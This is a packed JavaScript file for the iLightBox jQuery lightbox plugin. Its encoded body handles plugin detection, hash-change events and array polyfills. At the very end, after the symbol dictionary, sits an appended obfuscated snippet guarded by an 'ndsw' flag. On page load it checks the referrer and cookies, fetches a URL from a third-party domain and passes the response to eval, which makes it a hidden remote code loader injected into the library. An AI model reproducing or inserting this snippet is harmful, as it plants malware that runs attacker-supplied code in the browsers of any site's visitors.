a?(a=/[\\d][\\d\\,\\.\\s]*[bH]{0,1}[\\d\\,]*/.4H(a))?a[0].1q(/[bH\\.]/g,",").1q(/\\s/g,""):1f:1f},b=11.$,c,d=1f,e=1f,f=1f;1a(b.3M){1t(c=15;2<c;c--)1a(e=b.3Q(11.3D+"."+c)){f=c.89();1z}e||(e=b.3Q(11.3D));1a("6"==f)2c{e.g5="bn"}26(g){18"6,0,21,0"}2c{d=a(e.as("$2B"))}26(k){}!d&&f&&(d=f)}2f{1a(e=b.5M(11.4t)){c=b.6p(b.aQ("3q",["1k",11.4t],[],"",11));2c{d=b.5g(c.as("$2B"))}26(h){}}d||((c=e?e.7T:1f)&&c.4N&&(d=a(c.4N)),d&&(d=b.7p(c,d)))}11.52=d?1:-1;11.2B=b.3K(d);18!0}},7f:{4t:"68/x-g7",3D:"9E.9E",6C:"6l:g9-gb-8E-gc-9c",3P:12(){17 a=1f,b=1f,c=11.$;1a(c.3M){2c{b=c.3Q(11.3D).gd("")}26(d){}c.4G(b)&&0<b.1g?a=c.5g(b):c.3Q(11.3D+".8")?a="8":c.3Q(11.3D+".7")?a="7":c.3Q(11.3D+".1")&&(a="6")}2f(b=c.7Q("aR\\\\s*1t\\\\s*gf"))&&b.4N&&c.5M(11.4t)&&(a=c.5g(b.4N)),a&&(a=c.7p(b,a));11.52=a?1:-1;11.2B=c.3K(a)}},gg:0}};Q.bu();17 j=\'8O "%%" 12 8N an gh 3g gi 2R.\\gj gk be 2T bs gl "gm", "gn", ...\',q=1f;(12(){12 a(a){a=a||31.2V;18"#"+a.1q(/^[^#]*#?(.*)$/,"$1")}17 b=1x,c,d=g.4F.bl,e=b.aV,f="gp"2T n&&(9d 0===e||7<e);g.fn.3n=12(a){18 a?11.4n("3n",a):11.76("3n")};g.fn.3n.bc=50;d.3n=g.3x(d.3n,{bk:12(){1a(f)18!1;g(c.2Y)},bi:12(){1a(f)18!1;g(c.1Z)}});c=12(){12 c(){17 b=a(),d=t(m);b!==m?(q(m=b,d),g(n).76("3n")):d!==m&&(31.2V=31.2V.1q(/#.*/,"")+d);e=2E(c,g.fn.3n.bc)}17 d={},e,m=a(),p=12(a){18 a},q=p,t=p;d.2Y=12(){e||c()};d.1Z=12(){e&&4P(e);e=9d 0};D.6j&&!f&&12(){17 e,f;d.2Y=12(){e||(f=(f=g.fn.3n.2i)&&f+a(),e=g(\'<4p 77="-1" 1J="4e"/>\').1U().7E("5e",12(){f||q(a());c()}).2L("2i",f||"a8:0").gs("2H")[0].gu,b.gv=12(){2c{"1J"===4F.gw&&(e.1x.1J=b.1J)}26(a){}})};d.1Z=p;t=12(){18 a(e.31.2V)};q=12(a,c){17 d=e.1x,f=g.fn.3n.aj;a!==c&&(d.1J=b.1J,d.ab(),f&&d.aU(\'<9G>1x.aj="\'+f+\'"\\gz/9G>\'),d.3Z(),e.31.4o=a)}}();18 d}()})();4Y.48.5W||(4Y.48.5W=12(a,b){1a(1f==11)5o 2v 6W;17 c=6S(11),d=c.1g>>>0;1a("12"!=1d a)5o 2v 6W;1t(17 e=[],f=0;f<d;f++)1a(f 2T c){17 g=c[f];a.1m(b,g,f,c)&&e.4S(g)}18 e});4Y.48.1N||(4Y.48.1N=12(a,b){17 c;1a(1f==11)5o 2v 6W(\'"11" 3A 1f gC 7t gD\');17 d=6S(11),e=d.1g>>>0;1a(0===e)18-1;c=+b||0;gE===I(c)&&(c=0);1a(c>=e)18-1;1t(c=ba(0<=c?c:e-I(c),0);c<e;){1a(c 2T d&&d[c]===a)18 c;c++}18-1});4Y.48.79||(4Y.48.79=12(a){1a(1f==11)5o 2v 6W;17 b=6S(11),c=b.1g>>>0;1a(0===c)18-1;17 d=c;1<2R.1g&&(d=gF(2R[1]),d!=d?d=0:0!=d&&d!=1/0&&d!=-(1/0)&&(d=(0<d||-1)*M(I(d))));1t(c=0<=d?Y(d,c-1):c-I(d);0<=c;c--)1a(c 2T b&&b[c]===a)18 c;18-1})})(8L,11);',
	62, 1034, "                                                               this function  options   var return ilightbox if div width typeof height null length next parseInt vars type callback call items current prev replace case URL for show class left document top break data thumbnails css addClass iLightBox test horizontal video ui title append onRender styles indexOf holder toolbar total on caption social hide overlay onAfterLoad each toLowerCase stop    container split moveTo catch    controls onBeforeLoad try add name else html5video url src thumbnail coords 100 outerHeight prevButton span speed naturalHeight loader naturalWidth flash animate new linkId onShow isInFullScreen RegExp  version effects nextButton setTimeout image removeClass body prevPhoto html nextPhoto attr value undefined opacity text ajaxSetup arguments infinite in easeOutCirc href quicktime ext start false  location closeAction fadeIn isSwipe winLoaded style    splitNumRegx plugins fullscreen offset http firstChild number selector repositionPhoto outerWidth head com visible iLightBoxHashChange BODY string object pluginSize skin webm itap isMobile cycleID extend path fullAlone is documentElement hashLock progID slideshow max prefix min pathname isArray formatNum configureHolder isIE prevLock nextLock getVersion getAXO disabled compareNums keyboard swipe mousewheel param fadeOut innerToolbar close  innerNextButton button innerPrevButton canPlayType  mp4 startFrom prototype border hideLoader factor loadRequests switch empty effect charAt goTo pause lockWheel loadImage isStrNum context bind hash iframe webkit Math scrollLeft mimeType isDefined inner WLfuncs mouseID source isPaused play fullViewPort mouseenter minScale remove event isString exec authority scrollTop refresh pluginspage error description maxScale clearTimeout Share offsetX push px addContent fullScreenAction cancelFullScreen mouseleave Array loadContent  no installed lockSwipe 0px  isFunc obj padding createElement ondragstart autoplay openTag ogg load protocol getNum showLoader childNodes status active createUI www generateThumbnails throw offsetY easeInOutCirc generateBoxes Plugins iL off time none lockKey join supportsFullScreen getVersionDone loadedFadeSpeed repositionSpeed newDims getNewDimenstions prevScale nextScale pageOffsetY pageOffsetX positionThumbnails fadeSpeed verIE hasMimeType concat match success errors isNum clone right resume setOption filter item emb delete  alert prevOffsetX nextOffsetX BIfuncs codebaseSearch QuickTime removeChild application navigator click callArray getElementsByTagName grid thumbs reposition display dispatchItemsEvents initObj msie funcs clsid OS classid getWidth getDOMobj setStyle ajax itemsObject originalEvent touches arrows onBeforeChange onAfterChange search supportTouch substring fullScreenButton classID ShockwaveFlash preload nextOpacity ActiveXEnabled addContents patchEvents scrollTo unbind inline prevOpacity cache crossDomain global ifModified username Object password beforeSend requestFullScreen TypeError naturalWidthOld naturalHeightOld fullStretchTypes complete touchstart divID getAttribute repositionEl wrapper trigger tabindex php_js lastIndexOf id slice icon codebase dontGenerateThumbs shockwave true plugin to apple 200 img cdbaseUpper verIEfull cdbaseLower getPluginFileVersion previous vspace doFullscreen not cdbase2ver dataType hspace hasClass preventDefault smartRecognition mobileOptimizer normalizeItems minIEver ogv one docModeIE resetCycle patchItemsEvents noscroll download diff _ canUseIsMin getElementById easeInCirc hashChangeHandler findNavPlugin parentNode garbage enabledPlugin encodeURIComponent userAgent enterFullscreen php parseFloat DONEfuncs  innerPlayButton outerHTML reddit setCaption  SEARCH count setSocial toString yes digits activeOpacity isFullScreen normalOpacity mobileMaxWidth maxWidth maxHeight isActiveXObject embed videoType touchend offsetW offsetH dims onDoneEmptyDiv pauseTime buttons attachItems removeAttr keepAspectRatio pop m4v Win html5H264 html5WebM html5Vorbis hideableElements missingPlugin flashvars 11CF position browserPrefixes target fullScreenEventName iTap verticalDistanceThreshold jQuery align requires The tagName Enter index default nodeName getVersionDelimiter movePrev shift_enter esc AXO fPush  ja up emptyDiv destroy lineHeight down startPaused blur instant divWidth onOpen 444553540000 void pauseOnHover 02BF25D5 WLfuncs0 winHandler attachEvent addEventListener mov Date getTime pageX pageY 500 closedhand 8C17 1E3 vertical 4B23 loadSwitcher element switchSpeed BC80 30px thumbsOffset D3488ABDDC6B jsonp closeButton SWCtl 192px script normalizeSocial facebook share rightContext 3E3 leftContext twitter _blank init runWLfuncs addWinEvent Version isChrome Gecko baseline delicious fontSize digg submit slideShow visibility TDCCtl getNumRegx margin ul li ha javascript pageYOffset  open readyState verticalAlign iPhone iPad iPod na overflow domain insertBefore Opera loadContents  HTML onExitFullScreen exitFullscreen ENV GetVariable QuickTimeVersion handler onEnterFullScreen onHide Msxml2 fadeTo CDBASE2VER thumbsOffsetW thumbsOffsetH 1280 nextOffsetY prevOffsetY 720 bottom accesskey noexternaldata isMin la background rv getCodeBaseVersion recognized ma insertHTML Shockwave Flash pd33993399 write documentMode linkid touchmove html5QuickTime h264 mousemove poster loop scale tofit chrome CancelFullScreen ms insertDivInBody 128  availPlugins delay moz  randomStart instantCall pl teardown CollectGarbage setup special  always allowFullScreen attrFn ogpRecognition cleanup the isNaN initScript trying when occurr;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.marrakech24.info/includes/database/mysql/mysql.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};